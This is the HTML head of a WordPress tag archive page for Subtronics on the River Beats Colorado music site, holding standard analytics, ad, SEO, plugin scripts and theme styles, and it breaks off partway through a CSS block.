

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/subtronics/
body_size: 17455
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '30791').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Subtronics Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/subtronics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Subtronics Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/subtronics/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/subtronics/","url":"https://colorado.riverbeats.life/tag/subtronics/","name":"Subtronics Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/subtronics/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/subtronics/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2024/05/lumasi-press-shots-x-huck-film-21.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/subtronics/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/subtronics/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2024/05/lumasi-press-shots-x-huck-film-21.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2024/05/lumasi-press-shots-x-huck-film-21.jpg","width":601,"height":751},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/subtronics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"Subtronics"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Subtronics Tag Feed" href="https://colorado.riverbeats.life/tag/subtronics/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/lumasi-lower-release-cyclops-records\/","title":"Lumasi+Releases+Viral+Remix+of+%E2%80%9CLower%E2%80%9D+Featuring+ProbCause+on+Cyclops+Records+%5BListen%5D","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2024\/05\/lumasi-press-shots-x-huck-film-21.jpg","desc":"Lumasi, a rising star in bass music, is set to release his new track \"Lower,\" featuring rapper ProbCause, on May 31st, 2024, through Subtronics' Cyclops Records.\r\n Known for his viral remixes and energetic live shows, \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"daca6109f7","postid":"","servertime":"1768428981","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"c4e2dc56-ec6a-46c5-8dda-525ea7b3e391","params":{"post_category":"Artist Spotlight, Denver, Listen, Music, Music & Events, Premieres","page_title":"Subtronics","post_type":"tag","post_id":2397,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/subtronics\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":2397,"content_name":"Subtronics"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"35577ac1ff","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/2397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=F2F1867E4E9BACECBD5ED1AD65CC5C86');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
